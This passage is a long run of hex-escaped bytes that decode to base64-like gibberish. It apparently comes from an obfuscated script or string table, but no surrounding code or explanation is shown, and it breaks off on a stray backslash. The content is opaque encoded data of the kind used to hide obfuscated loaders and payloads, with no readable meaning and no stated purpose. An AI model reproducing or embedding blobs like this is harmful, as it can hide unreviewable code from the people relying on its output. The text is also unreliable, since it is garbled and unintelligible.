5\x4c\x76\x6d\x30\x66\x34\x71\x77\x44\x64\x71\x30\x66\x64\x73\x31\x66\x6e\x77\x75\x4c\x62\x7a\x33\x62\x62\x45\x67\x4c\x67\x74\x4e\x44\x6e\x77\x75\x4c\x62\x7a\x32\x44\x62\x41\x77\x54\x65\x73\x75\x6e\x62\x73\x75\x54\x72\x74\x77\x44\x4f\x76\x67\x6e\x65\x73\x75\x6e\x62\x73\x75\x4c\x62\x73\x78\x62\x62\x45\x77\x44\x4e\x71\x30\x6e\x52\x72\x65\x54\x6a\x76\x74\x6e\x62\x45\x77\x44\x4e\x71\x30\x6e\x62\x71\x30\x54\x72\x74\x78\x44\x6a\x71\x77\x44\x57\x71\x78\x50\x64\x72\x4b\x35\x33\x74\x78\x44\x6a\x71\x77\x44\x4e\x71\x77\x4c\x52\x72\x65\x39\x64\x71\x75\x4c\x6c\x75\x75\x30\x30\x41\x66\x72\x4a\x72\x65\x39\x64\x71\x75\x4c\x72\x76\x75\x6a\x59\x73\x77\x44\x7a\x7a\x30\x66\x52\x72\x4b\x66\x48\x45\x77\x54\x65\x71\x75\x6e\x62\x72\x30\x54\x72\x74\x75\x66\x4f\x76\x67\x6e\x65\x71\x75\x6e\x62\x73\x75\x4c\x62\x73\x78\x62\x62\x6d\x67\x44\x4e\x71\x30\x6e\x52\x72\x66\x6e\x6a\x76\x74\x6e\x62\x6d\x67\x44\x4e\x71\x30\x6e\x62\x71\x30\x54\x72\x74\x4c\x66\x6a\x71\x77\x44\x57\x71\x74\x66\x64\x72\x4b\x35\x33\x74\x4c\x66\x6a\x71\x77\x44\x4e\x71\x77\x4c\x52\x72\x66\x44\x64\x71\x75\x4c\x6c\x75\x75\x35\x7a\x41\x66\x72\x4a\x72\x66\x44\x64\x71\x75\x4c\x6a\x71\x75\x4c\x57\x71\x74\x6a\x62\x7a\x30\x6e\x64\x41\x30\x72\x7a\x73\x76\x75\x5a\x71\x74\x6a\x62\x7a\x30\x6e\x64\x71\x75\x6e\x6c\x75\x75\x35\x56\x73\x75\x66\x4e\x43\x65\x65\x59\x41\x75\x7a\x6f\x44\x30\x35\x56\x73\x75\x66\x4e\x7a\x30\x66\x50\x41\x30\x72\x4a\x71\x30\x66\x6a\x73\x31\x66\x6f\x44\x32\x48\x75\x79\x30\x72\x4a\x71\x30\x66\x6a\x73\x75\x66\x6a\x43\x65\x65\x5a\x7a\x32\x44\x64\x71\x32\x54\x65\x7a\x75\x4c\x76\x6d\x30\x65\x5a\x7a\x32\x44\x64\x71\x30\x66\x64\x73\x31\x66\x70\x71\x75\x66\x74\x71\x75\x4c\x6c\x75\x75\x39\x62\x71\x76\x4c\x76\x6d\x30\x65\x30\x71\x75\x6a\x6a\x71\x77\x44\x72\x73\x67\x4c\x62\x72\x66\x66\x4d\x41\x63\x54\x48\x41\x75\x76\x68\x73\x75\x66\x6b\x71\x4d\x4c\x62\x72\x4e\x66\x6a\x75\x75\x4c\x4e\x71\x74\x62\x68\x75\x75\x66\x52\x7a\x30\x76\x4d\x45\x75\x66\x64\x73\x76\x66\x6e\x7a\x30\x6a\x4e\x76\x77\x44\x63\x41\x75\x76\x65\x72\x65\x66\x66\x74\x65\x6e\x35\x72\x75\x6e\x64\x45\x75\x66\x69\x75\x77\x6e\x62\x71\x4d\x66\x50\x72\x76\x72\x6a\x71\x77\x72\x63\x41\x30\x66\x67\x43\x75\x4c\x73\x41\x32\x44\x63\x45\x75\x4c\x77\x75\x76\x50\x72\x72\x32\x66\x50\x72\x77\x7a\x6a\x71\x77\x72\x63\x41\x30\x66\x41\x43\x75\x4c\x74\x73\x77\x44\x63\x6d\x65\x48\x33\x71\x76\x44\x56\x41\x75\x72\x50\x71\x75\x72\x6a\x71\x75\x4c\x72\x72\x75\x6a\x56\x7a\x30\x66\x50\x71\x75\x39\x48\x41\x30\x76\x63\x74\x32\x44\x62\x71\x75\x4c\x62\x73\x4b\x6a\x62\x76\x32\x39\x4e\x72\x67\x31\x57\x71\x4b\x66\x66\x72\x30\x48\x62\x75\x30\x66\x64\x79\x78\x48\x62\x74\x75\x44\x50\x71\x75\x39\x6a\x71\x74\x72\x5a\x71\x75\x4c\x4a\x71\x4c\x66\x7a\x71\x49\x39\x4a\x41\x4d\x39\x62\x41\x68\x44\x66\x7a\x30\x6e\x64\x71\x75\x39\x6c\x75\x75\x31\x62\x73\x75\x66\x4e\x43\x65\x66\x33\x71\x30\x7a\x6f\x44\x30\x31\x62\x73\x75\x66\x4e\x7a\x30\x72\x50\x41\x30\x72\x64\x71\x30\x66\x6a\x73\x31\x66\x6e\x73\x77\x48\x75\x79\x30\x72\x64\x71\x30\x66\x6a\x73\x75\x65\x30\x43\x65\x66\x34\x71\x77\x44\x64\x71\x32\x54\x65\x72\x75\x4c\x76\x6d\x30\x66\x34\x71\x77\x44\x64\x71\x30\x66\x70\x73\x31\x66\x6e\x77\x75\x4c\x62\x7a\x33\x62\x62\x45\x67\x4c\x67\x74\x4e\x44\x6e\x77\x75\x4c\x62\x7a\x32\x44\x65\x41\x77\x54\x65\x73\x75\x6e\x62\x73\x75\x54\x72\x74\x77\x44\x4f\x76\x67\x6e\x65\x73\x75\x6e\x62\x73\x75\x4c\x62\x6e\x68\x62\x62\x45\x77\x44\x4e\x71\x30\x6e\x52\x72\x65\x54\x6a\x76\x74\x6e\x62\x45\x77\x44\x4e\x71\x30\x6e\x62\x74\x30\x54\x72\x74\x78\x44\x6a\x71\x77\x44\x57\x71\x78\x50\x64\x72\x4b\x35\x33\x74\x78\x44\x6a\x71\x77\x44\x4e\x72\x67\x4c\x52\x72\x65\x39\x64\x71\x75\x4c\x6c\x75\x75\x30\x30\x41\x66\x72\x4a\x72\x65\x39\x64\x71\x75\x4c\x72\x76\x75\x6a\x59\x73\x77\x44\x6a\x7a\x30\x72\x52\x72\x4b\x66\x48\x45\x77\x54\x65\x71\x75\x6e\x62\x71\x30\x54\x72\x74\x75\x66\x4f\x76\x67\x6e\x65\x71\x75\x6e\x62\x73\x75\x4c\x62\x6e\x68\x62\x62\x6d\x67\x44\x4e\x71\x30\x6e\x52\x72\x66\x6e\x6a\x76\x74\x6e\x62\x6d\x67\x44\x4e\x71\x30\x6e\x62\x74\x30\x54\x72\x74\x4c\x66\x6a\x71\x77\x44\x57\x71\x74\x66\x64\x72\x4b\x35\x33\x74\x4c\x66\x6a\x71\x77\x44\x4e\x72\x67\x4c\x52\x72\x66\x44\x64\x71\x75\x4c\x6c\x75\x75\x35\x7a\x41\x66\x72\x4a\x72\x66\x44\x64\x71\x75\x4c\x6a\x71\x74\x72\x57\x71\x74\x6a\x62\x7a\x30\x6e\x64\x41\x30\x72\x7a\x73\x76\x75\x5a\x71\x74\x6a\x62\x7a\x30\x6e\x64\x71\x75\x39\x6c\x75\x75\x35\x56\x73\x75\x66\x4e\x43\x65\x65\x59\x41\x75\x7a\x6f\x44\x30\x35\x56\x73\x75\x66\x4e\x7a\x30\x72\x50\x41\x30\x72\x4a\x71\x30\x66\x6a\x73\x31\x66\x6f\x44\x32\x48\x75\x79\x30\x72\x4a\x71\x30\x66\x6a\x73\x75\x65\x30\x43\x65\x65\x5a\x7a\x32\x44\x64\x71\x32\x54\x65\x7a\x75\x4c\x76\x6d\x30\x65\x5a\x7a\x32\x44\x64\x71\x30\x66\x70\x73\x31\x66\x70\x71\x75\x66\x74\x71\x75\x4c\x6c\x75\x75\x39\x62\x71\x76\x4c\x76\x6d\x30\x65\x30\x71\x75\x6a\x6a\x71\x77\x44\x72\x73\x67\x4c\x62\x73\x66\x66\x4a\x7a\x30\x76\x48\x41\x75\x4c\x71\x73\x75\x66\x4f\x71\x4e\x4c\x62\x72\x76\x66\x66\x71\x4e\x62\x63\x6d\x65\x35\x7a\x71\x75\x4c\x62\x6f\x75\x6a\x72\x72\x33\x6e\x50\x72\x65\x6e\x52\x72\x65\x66\x65\x79\x30\x72\x62\x72\x75\x48\x7a\x6d\x77\x44\x62\x7a\x30\x72\x64\x41\x30\x72\x64\x72\x67\x6e\x65\x71\x75\x76\x69\x7a\x5a\x66\x4e\x71\x77\x44\x65\x71\x32\x54\x65\x72\x75\x72\x4a\x72\x65\x66\x66\x73\x67\x38\x58\x7a\x30\x66\x4e\x72\x65\x6e\x52\x72\x65\x44\x65\x79\x30\x72\x62\x72\x75\x48\x33\x6d\x77\x44\x62\x7a\x30\x72\x64\x41\x30\x72\x6a\x72\x67\x6e\x65\x71\x75\x76\x69\x6e\x64\x66\x4e\x71\x77\x44\x65\x71\x32\x54\x65\x73\x30\x72\x4a\x72\x65\x66\x66\x72\x30\x65\x58\x44\x30\x66\x4e\x72\x65\x6e\x52\x72\x65\x31\x65\x79\x30\x72\x62\x72\x75\x44\x6a\x6d\x78\x44\x62\x7a\x30\x72\x64\x41\x30\x72\x70\x72\x67\x6e\x65\x71\x75\x76\x68\x75\x74\x66\x33\x71\x77\x44\x65\x72\x75\x7a\x62\x79\x78\x4c\x52\x72\x65\x66\x65\x79\x30\x72\x62\x72\x75\x44\x7a\x6d\x78\x44\x62\x7a\x30\x72\x64\x41\x30\x72\x74\x72\x67\x6e\x65\x71\x75\x76\x68\x7a\x5a\x66\x33\x71\x77\x44\x65\x71\x32\x54\x65\x76\x75\x72\x4a\x72\x65\x66\x66\x72\x32\x38\x58\x44\x30\x66\x4e\x72\x65\x6e\x52\x72\x66\x44\x65\x79\x30\x72\x62\x72\x75\x44\x33\x6d\x78\x44\x62\x7a\x30\x72\x64\x41\x30\x72\x7a\x72\x67\x6e\x65\x71\x75\x76\x68\x6e\x64\x66\x33\x71\x77\x44\x65\x71\x32\x54\x65\x79\x75\x72\x4a\x72\x65\x66\x66\x73\x65\x65\x58\x44\x30\x66\x4e\x72\x65\x6e\x52\x72\x67\x6e\x65\x79\x30\x72\x62\x72\x75\x48\x6a\x6d\x78\x44\x62\x7a\x30\x72\x64\x41\x30\x72\x4c\x72\x67\x6e\x65\x71\x75\x6e\x62\x72\x76\x66\x72\x72\x4b\x44\x6a\x41\x77\x54\x66\x7a\x4a\x62\x66\x71\x75\x4c\x72\x74\x77\x44\x62\x75\x32\x54\x65\x73\x78\x4c\x62\x75\x65\x54\x72\x75\x65\x66\x62\x77\x76\x76\x4f\x74\x4a\x62\x66\x71\x75\x6a\x74\x71\x75\x76\x72\x75\x75\x7a\x6c\x71\x4b\x47\x34\x7a\x30\x72\x64\x41\x30\x72\x62\x71\x30\x66\x71\x73\x31\x66\x6f\x75\x77\x48\x74\x73\x74\x62\x57\x45\x75\x76\x72\x73\x75\x72\x73\x71\x30\x4c\x6a\x41\x77\x35\x6a\x75\x4b\x76\x4e\x72\x68\x4c\x52\x72\x66\x6e\x64\x71\x76\x62\x6c\x75\x75\x35\x7a\x41\x66\x6e\x66\x6d\x65\x4c\x62\x6f\x68\x62\x62\x6d\x4b\x66\x4f\x74\x77\x4c\x62\x75\x65\x54\x72\x74\x4d\x39\x6a\x76\x66\x4c\x4e\x71\x4b\x76\x66\x72\x66\x6e\x4e\x75\x49\x39\x72\x7a\x65\x72\x79\x71\x75\x6e\x62\x75\x65\x54\x72\x74\x4d\x44\x6f\x44\x30\x31\x62\x75\x77\x72\x51\x77\x65\x66\x64\x71\x76\x62\x6c\x75\x75\x35\x56\x74\x4e\x44\x6e\x71\x76\x66\x4c\x72\x66\x76\x62\x71\x32\x44\x64\x71\x75\x6e\x62\x72\x4c\x6a\x33\x75\x4b\x66\x6a\x71\x77\x48\x64\x71\x75\x72\x4a\x72\x65\x66\x64\x71\x75\x4c\x72\x7a\x30\x65\x5a\x71\x78\x44\x4e\x7a\x30\x6e\x66\x73\x75\x66\x6f\x44\x30\x31\x72\x73\x75\x66\x4f\x71\x30\x66\x65\x79\x30\x72\x68\x71\x30\x66\x6a\x73\x75\x66\x78\x43\x30\x35\x33\x74\x75\x66\x6a\x71\x77\x48\x63\x76\x32\x50\x56\x71\x75\x7a\x66\x72\x77\x44\x6a\x75\x75\x4c\x65\x75\x75\x6e\x62\x77\x4c\x66\x4d\x71\x77\x39\x6c\x75\x75\x31\x62\x74\x4e\x44\x6e\x71\x75\x4c\x63\x42\x65\x69\x52\x71\x32\x44\x57\x71\x78\x44\x62\x6d\x30\x66\x33\x7a\x32\x44\x68\x76\x75\x44\x62\x73\x31\x6e\x52\x72\x65\x66\x65\x79\x30\x72\x66\x71\x30\x66\x41\x75\x76\x4c\x4e\x43\x65\x54\x72\x74\x75\x66\x6f\x44\x30\x31\x7a\x73\x75\x6a\x53\x71\x4d\x54\x64\x41\x32\x39\x62\x7a\x30\x65\x59\x71\x77\x4c\x62\x7a\x30\x72\x52\x73\x75\x66\x6f\x44\x30\x31\x62\x73\x75\x65\x31\x71\x30\x66\x65\x79\x30\x72\x64\x71\x30\x66\x70\x75\x77\x44\x62\x6d\x30\x66\x34\x71\x77\x44\x65\x41\x30\x4c\x62\x74\x4e\x44\x6e\x77\x75\x4c\x62\x6e\x75\x6a\x62\x72\x66\x4c\x64\x73\x75\x6e\x62\x76\x66\x66\x4e\x71\x74\x6e\x62\x44\x30\x66\x4e\x72\x74\x62\x6a\x71\x75\x35\x33\x74\x75\x4c\x6a\x71\x4b\x35\x64\x71\x75\x72\x4a\x72\x65\x76\x64\x71\x76\x72\x72\x7a\x30\x65\x5a\x71\x78\x48\x4e\x7a\x30\x75\x57\x72\x75\x66\x6f\x7a\x30\x4c\x4e\x73\x75\x6a\x77\x71\x4b\x66\x66\x72\x30\x54\x62\x75\x4b\x66\x6e\x72\x32\x4c\x62\x7a\x4c\x66\x72\x71\x74\x6a\x62\x71\x75\x66\x4e\x73\x64\x62\x66\x71\x75\x39\x33\x71\x75\x76\x6a\x71\x30\x50\x63\x71\x75\x72\x7a\x71\x30\x66\x64\x71\x77\x7a\x72\x75\x75\x75\x32\x71\x75\x66\x6e\x7a\x30\x47\x57\x72\x75\x6a\x70\x7a\x30\x66\x66\x75\x76\x66\x62\x41\x65\x6a\x52\x72\x75\x66\x6a\x75\x77\x72\x63\x71\x75\x6e\x66\x7a\x31\x66\x72\x71\x77\x48\x67\x72\x75\x76\x62\x73\x76\x66\x53\x71\x4b\x66\x64\x72\x75\x6a\x72\x75\x75\x66\x4f\x71\x74\x62\x66\x71\x75\x4c\x72\x43\x65\x6a\x62\x71\x30\x76\x6f\x71\x74\x62\x62\x71\x31\x66\x64\x71\x75\x54\x72\x75\x5a\x66\x6a\x73\x75\x66\x6f\x71\x4b\x58\x76\x41\x68\x4c\x6a\x71\x75\x7a\x63\x74\x66\x76\x4f\x45\x75\x4c\x74\x42\x32\x44\x65\x76\x75\x76\x30\x75\x30\x6e\x66\x43\x4b\x65\x57\x71\x77\x44\x67\x72\x75\x48\x62\x71\x75\x76\x4e\x41\x75\x58\x64\x71\x78\x6a\x4a\x75\x30\x76\x30\x73\x75\x66\x52\x41\x65\x66\x72\x74\x4b\x66\x62\x41\x30\x66\x4e\x73\x32\x44\x73\x71\x75\x4c\x64\x45\x65\x7a\x63\x72\x75\x66\x4e\x71\x4d\x4c\x66\x71\x4b\x72\x62\x76\x75\x58\x63\x75\x30\x66\x30\x75\x4c\x66\x73\x71\x75\x4c\x62\x77\x77\x48\x62\x75\x78\x44\x67\x71\x33\x44\x5a\x7a\x30\x66\x76\x72\x75\x6a\x48\x41\x75\x76\x6b\x73\x75\x66\x67\x71\x49\x39\x33\x72\x4b\x58\x63\x72\x75\x66\x4e\x71\x4d\x4c\x66\x71\x4b\x72\x62\x75\x75\x58\x62\x42\x4a\x48\x4e\x71\x77\x54\x66\x71\x4d\x66\x52\x72\x77\x44\x74\x44\x31\x69\x56\x73\x75\x66\x4f\x71\x30\x4c\x64\x71\x75\x4c\x66\x71\x4d\x58\x63\x71\x75\x6e\x66\x71\x4b\x4c\x62\x7a\x30\x7a\x6a\x71\x75\x4c\x50\x71\x76\x6e\x62\x73\x77\x66\x4e\x43\x32\x48\x6e\x75\x30\x66\x63\x75\x76\x66\x67\x43\x75\x4c\x72\x73\x77\x44\x6e\x75\x78\x6e\x30\x71\x75\x66\x62\x41\x75\x6e\x50\x73\x75\x35\x72\x75\x77\x72\x34\x73\x77\x44\x6f\x71\x4b\x6a\x76\x77\x75\x76\x72\x71\x30\x66\x63\x75\x76\x66\x6b\x43\x76\x66\x74\x71\x4b\x58\x63\x73\x64\x48\x4e\x71\x30\x76\x6a\x7a\x30\x4c\x62\x7a\x31\x66\x68\x76\x75\x76\x62\x73\x76\x66\x6a\x7a\x30\x6e\x62\x76\x77\x44\x62\x41\x75\x66\x6a\x79\x77\x44\x5a\x44\x65\x66\x62\x71\x4b\x6a\x63\x6d\x31\x50\x63\x71\x74\x6a\x57\x71\x4b\x44\x69\x75\x4b\x6a\x68\x73\x66\x76\x4f\x72\x33\x4c\x62\x71\x31\x66\x72\x72\x4e\x66\x6a\x75\x75\x4c\x67\x73\x75\x66\x6f\x71\x4b\x6a\x76\x43\x30\x76\x4d\x6d\x65\x76\x67\x71\x4c\x76\x66\x71\x75\x4c\x62\x74\x4b\x69\x56\x7a\x30\x7a\x58\x75\x77\x79\x34\x71\x4d\x6e\x74\x71\x75\x72\x72\x75\x75\x35\x6b\x72\x33\x44\x5a\x41\x65\x44\x33\x43\x32\x44\x68\x6d\x65\x47\x56\x71\x76\x48\x67\x71\x4b\x66\x76\x77\x77\x48\x6b\x41\x75\x66\x49\x75\x77\x79\x34\x71\x4d\x6e\x76\x72\x75\x7a\x73\x7a\x31\x69\x56\x75\x76\x66\x66\x72\x4b\x4c\x63\x44\x65\x6a\x4d\x6d\x4e\x62\x63\x72\x30\x48\x73\x71\x4b\x44\x69\x76\x4b\x69\x56\x44\x30\x7a\x34\x75\x76\x66\x6b\x73\x75\x6e\x35\x71\x75\x35\x72\x75\x75\x34\x59\x75\x76\x66\x6f\x45\x65\x4c\x4f\x44\x32\x44\x64\x41\x30\x47\x56\x71\x76\x48\x67\x71\x4b\x6a\x79\x77\x77\x4c\x6d\x41\x75\x4c\x63\x75\x4d\x35\x66\x41\x65\x4b\x57\x72\x75\x4c\x6a\x71\x75\x76\x4e\x73\x78\x48\x5a\x41\x65\x4c\x72\x73\x4b\x66\x62\x41\x30\x66\x4e\x73\x68\x4c\x62\x79\x4c\x66\x4d\x6f\x65\x6a\x4a\x75\x30\x4c\x4b\x79\x77\x4c\x33\x71\x75\x66\x64\x73\x78\x7a\x73\x75\x30\x4c\x52\x72\x66\x66\x62\x7a\x30\x48\x64\x71\x77\x4c\x48\x41\x78\x44\x62\x71\x75\x76\x76\x74\x4b\x66\x62\x44\x30\x6a\x64\x45\x75\x66\x49\x75\x77\x79\x34\x71\x4d\x6e\x72\x75\x4b\x66\x6a\x71\x4e\x48\x63\x71\x77\x35\x72\x7a\x30\x44\x78\x42\x32\x39\x62\x7a\x30\x6a\x63\x7a\x31\x61\x33\x6c\x30\x69\x5a\x72\x77\x44\x6a\x76\x75\x76\x64\x7a\x65\x6e\x62\x77\x4d\x66\x50\x7a\x30\x6e\x62\x72\x75\x76\x72\x7a\x65\x76\x68\x71\x77\x44\x71\x44\x30\x48\x4a\x75\x30\x66\x4b\x75\x76\x66\x4f\x6d\x67\x6e\x52\x77\x75\x35\x62\x75\x78\x6e\x4e\x73\x65\x76\x66\x71\x32\x72\x64\x71\x75\x39\x48\x41\x75\x4c\x33\x73\x30\x66\x6a\x71\x75\x4c\x50\x79\x32\x44\x6a\x76\x75\x76\x64\x7a\x65\x6e\x62\x74\x32\x66\x50\x7a\x30\x6e\x62\x71\x30\x4c\x63\x73\x75\x6e\x4a\x7a\x30\x66\x76\x42\x32\x6a\x6a\x7a\x33\x62\x63\x74\x66\x76\x4e\x72\x77\x7a\x33\x73\x49\x39\x6a\x71\x4a\x66\x63\x71\x77\x35\x73\x71\x4d\x54\x64\x41\x68\x66\x6a\x75\x32\x44\x4e\x73\x66\x76\x66\x71\x32\x72\x66\x73\x66\x66\x6c\x72\x32\x39\x56\x71\x77\x44\x63\x71\x4d\x79\x59\x42\x32\x48\x62\x45\x75\x66\x54\x75\x4c\x66\x73\x71\x76\x66\x79\x6f\x67\x48\x65\x75\x75\x35\x62\x71\x77\x54\x62\x7a\x30\x50\x62\x75\x49\x39\x6a\x71\x75\x31\x4f\x71\x76\x66\x6f\x6c\x30\x4c\x62\x72\x77\x44\x64\x41\x30\x76\x65\x79\x4b\x6e\x62\x76\x4d\x66\x54\x42\x33\x6e\x62\x71\x75\x6a\x67\x72\x66\x66\x6a\x7a\x30\x66\x76\x72\x49\x39\x48\x41\x75\x76\x78\x73\x75\x66\x67\x71\x4b\x66\x66\x42\x30\x76\x4d\x45\x75\x66\x78\x73\x76\x66\x66\x74\x75\x66\x72\x76\x77\x44\x65\x75\x78\x6e\x6d\x71\x4c\x6e\x62\x72\x65\x4c\x72\x72\x75\x72\x4d\x45\x75\x66\x63\x73\x75\x66\x57\x71\x4b\x65\x59\x44\x32\x44\x67\x76\x33\x62\x58\x74\x65\x66\x62\x71\x76\x6a\x72\x75\x4b\x66\x6a\x71\x77\x39\x4e\x73\x75\x6e\x62\x42\x30\x54\x62\x73\x75\x66\x49\x72\x74\x72\x6f\x71\x78\x44\x5a\x7a\x30\x66\x76\x72\x49\x39\x48\x41\x75\x76\x78\x73\x75\x66\x67\x71\x4b\x66\x66\x42\x30\x76\x4d\x45\x75\x66\x78\x73\x76\x66\x66\x74\x75\x66\x72\x76\x77\x44\x65\x75\x78\x6e\x6d\x71\x33\x4c\x66\x71\x4b\x6e\x35\x71\x75\x54\x6a\x71\x75\x7a\x63\x7a\x4a\x62\x56\x74\x4b\x66\x4f\x42\x32\x44\x64\x41\x30\x76\x63\x79\x77\x4c\x66\x76\x30\x4c\x63\x77\x77\x44\x64\x41\x30\x76\x5a\x76\x67\x43\x57\x71\x30\x44\x50\x71\x75\x6a\x6a\x75\x74\x62\x4e\x72\x4d\x4c\x66\x73\x30\x72\x62\x71\x75\x66\x64\x44\x30\x66\x6d\x75\x76\x47\x34\x41\x65\x72\x72\x74\x49\x39\x6a\x71\x78\x62\x63\x71\x76\x44\x56\x41\x65\x7a\x4e\x73\x4b\x66\x6a\x71\x31\x66\x66\x7a\x4e\x4c\x62\x72\x65\x4c\x72\x72\x75\x72\x4d\x45\x75\x66\x63\x73\x75\x66\x57\x71\x4b\x65\x59\x44\x32\x44\x67\x76\x33\x62\x58\x74\x65\x66\x62\x71\x76\x6a\x72\x75\x4b\x66\x6a\x71\x75\x76\x4e\x72\x4d\x54\x66\x72\x67\x6a\x64\x71\x76\x7a\x48\x42\x77\x39\x5a\x71\x75\x66\x63\x72\x4b\x72\x72\x74\x75\x58\x6a\x71\x75\x7a\x63\x7a\x4a\x6a\x56\x41\x65\x50\x74\x71\x75\x6a\x72\x75\x75\x6a\x6c\x71\x4b\x47\x34\x7a\x30\x50\x74\x72\x75\x6a\x65\x71\x75\x76\x67\x73\x75\x65\x57\x74\x65\x6e\x33\x76\x77\x44\x62\x45\x75\x76\x63\x71\x74\x6d\x34\x7a\x30\x66\x74\x71\x75\x54\x72\x75\x75\x35\x5a\x73\x75\x6a\x77\x43\x77\x66\x50\x44\x30\x66\x62\x72\x76\x76\x66\x75\x75\x6e\x62\x71\x4b\x4c\x63\x77\x4b\x6a\x62\x6d\x4e\x44\x4e\x72\x4c\x44\x57\x43\x75\x58\x62\x71\x75\x66\x73\x75\x76\x6a\x62\x73\x75\x66\x56\x7a\x30\x4c\x64\x71\x77\x39\x6c\x71\x75\x4c\x62\x79\x4b\x75\x30\x74\x4b\x6a\x62\x43\x30\x58\x6a\x71\x75\x7a\x63\x7a\x4a\x6a\x56\x41\x65\x50\x74\x71\x75\x6a\x72\x75\x75\x6a\x6c\x71\x4b\x47\x34\x7a\x30\x50\x74\x72\x75\x6a\x65\x71\x75\x76\x67\x73\x75\x65\x57\x74\x65\x6e\x33\x43\x32\x48\x62\x75\x78\x6e\x4e\x71\x32\x4c\x62\x71\x4c\x66\x79\x6f\x75\x54\x65\x75\x75\x76\x48\x73\x75\x66\x57\x71\x4b\x58\x66\x7a\x30\x76\x4d\x45\x75\x66\x63\x73\x76\x65\x57\x7a\x30\x7a\x50\x72\x75\x54\x65\x71\x75\x76\x67\x73\x75\x6a\x7a\x74\x65\x6e\x33\x43\x30\x7a\x72\x77\x64\x48\x4f\x71\x76\x6e\x62\x73\x30\x6e\x35\x73\x75\x72\x6a\x71\x32\x72\x63\x71\x4a\x6a\x57\x74\x75\x72\x72\x72\x75\x58\x6a\x71\x77\x54\x4f\x71\x76\x66\x33\x71\x4b\x6e\x33\x43\x32\x44\x62\x45\x75\x66\x4b\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x77\x39\x48\x41\x77\x44\x64\x71\x75\x44\x56\x41\x75\x6e\x52\x72\x78\x76\x75\x7a\x31\x6a\x62\x73\x75\x6a\x73\x71\x4b\x66\x78\x42\x32\x48\x67\x71\x78\x44\x63\x71\x33\x44\x5a\x7a\x30\x66\x74\x71\x75\x72\x72\x75\x75\x35\x5a\x73\x75\x6a\x77\x43\x77\x66\x52\x72\x75\x6a\x70\x7a\x30\x66\x62\x73\x75\x72\x62\x7a\x30\x6e\x51\x77\x75\x6e\x62\x71\x30\x66\x4a\x75\x76\x66\x6b\x6d\x65\x4c\x63\x74\x4e\x66\x6a\x7a\x5a\x62\x56\x71\x77\x44\x62\x41\x65\x6e\x50\x71\x75\x35\x6a\x71\x4a\x66\x63\x71\x77\x35\x73\x71\x4e\x6e\x64\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x56\x7a\x30\x4c\x76\x72\x75\x6e\x4b\x71\x30\x66\x75\x79\x77\x4c\x4e\x71\x30\x66\x64\x73\x75\x35\x6a\x71\x77\x39\x4e\x72\x66\x76\x56\x79\x4d\x66\x51\x77\x75\x6e\x62\x71\x30\x66\x4a\x73\x75\x6e\x6b\x43\x75\x4c\x64\x6f\x64\x7a\x62\x71\x75\x66\x4e\x73\x65\x76\x66\x71\x32\x72\x64\x71\x76\x50\x48\x41\x75\x66\x68\x73\x75\x69\x58\x71\x4b\x6e\x69\x75\x4e\x66\x6a\x71\x30\x7a\x63\x71\x77\x35\x72\x7a\x30\x44\x78\x42\x32\x39\x62\x7a\x30\x6a\x63\x72\x75\x48\x73\x71\x4d\x44\x6a\x72\x64\x48\x63\x6d\x30\x7a\x58\x74\x4d\x44\x6a\x71\x75\x4c\x62\x77\x4b\x6a\x62\x6d\x31\x6a\x63\x7a\x33\x72\x4e\x71\x77\x66\x50\x71\x77\x6a\x70\x7a\x30\x66\x62\x73\x75\x66\x41\x71\x4b\x65\x5a\x75\x4b\x6a\x4e\x74\x4d\x44\x62\x79\x77\x4c\x62\x79\x30\x39\x4e\x71\x75\x66\x6a\x71\x76\x50\x63\x71\x74\x6e\x73\x71\x4d\x44\x4b\x7a\x30\x66\x48\x41\x30\x76\x6a\x73\x75\x6d\x30\x7a\x30\x4c\x34\x43\x5a\x7a\x62\x71\x75\x66\x4e\x71\x4d\x54\x66\x72\x67\x72\x66\x72\x30\x75\x59\x71\x75\x6a\x58\x73\x77\x44\x57\x71\x4b\x66\x65\x77\x75\x6e\x62\x71\x30\x66\x54\x71\x4b\x76\x62\x7a\x30\x66\x74\x71\x75\x72\x72\x75\x75\x7a\x58\x75\x76\x66\x6f\x43\x30\x4c\x63\x76\x4e\x66\x48\x41\x30\x76\x63\x74\x32\x44\x62\x71\x75\x4c\x62\x42\x32\x44\x62\x41\x30\x76\x66\x79\x77\x54\x66\x7a\x31\x6e\x33\x75\x49\x39\x6a\x71\x77\x48\x64\x73\x75\x6e\x62\x73\x75\x76\x63\x42\x65\x6a\x62\x71\x30\x76\x64\x73\x75\x66\x4e\x72\x4b\x4c\x62\x73\x77\x44\x64\x72\x32\x39\x6d\x73\x30\x66\x62\x71\x75\x35\x4e\x73\x75\x66\x6a\x71\x75\x50\x63\x71\x4b\x44\x56\x41\x65\x66\x4e\x43\x32\x44\x6a\x71\x30\x66\x52\x75\x76\x66\x67\x45\x4d\x66\x50\x72\x77\x44\x6a\x71\x77\x6e\x4e\x73\x74\x6e\x6a\x41\x65\x6a\x35\x71\x75\x44\x72\x75\x75\x7a\x58\x73\x76\x66\x66\x7a\x30\x6a\x52\x72\x74\x7a\x75\x75\x76\x6a\x62\x73\x75\x66\x66\x41\x65\x6a\x50\x71\x75\x39\x6c\x71\x75\x4c\x6a\x73\x76\x66\x66\x7a\x30\x72\x50\x7a\x30\x6e\x63\x71\x30\x76\x65\x73\x75\x65\x30\x42\x30\x66\x4e\x71\x77\x48\x64\x41\x75\x66\x70\x73\x30\x66\x6a\x74\x75\x4c\x72\x6d\x65\x31\x62\x7a\x33\x6e\x6d\x71\x33\x4c\x62\x71\x4c\x66\x4a\x77\x75\x66\x74\x71\x30\x66\x75\x73\x30\x66\x6a\x71\x75\x4c\x4e\x77\x4b\x6a\x6d\x76\x77\x48\x34\x71\x4b\x76\x62\x71\x32\x7a\x35\x71\x75\x6a\x6a\x75\x75\x31\x65\x7a\x4e\x4c\x62\x72\x65\x4c\x63\x74\x77\x39\x62\x7a\x31\x66\x50\x71\x32\x54\x66\x44\x66\x6e\x64\x71\x76\x72\x6c\x71\x75\x4c\x6a\x73\x77\x43\x58\x71\x4b\x58\x76\x41\x68\x48\x6a\x71\x4b\x31\x56\x71\x77\x44\x33\x41\x75\x6e\x76\x72\x78\x72\x74\x73\x65\x7a\x67\x72\x66\x66\x66\x79\x76\x66\x72\x74\x4b\x6a\x62\x41\x75\x66\x6c\x73\x75\x66\x41\x73\x75\x4c\x4f\x75\x77\x44\x65\x75\x30\x66\x76\x75\x76\x66\x6b\x6d\x65\x4c\x63\x74\x4e\x66\x6c\x71\x75\x4c\x62\x75\x30\x6a\x5a\x41\x75\x7a\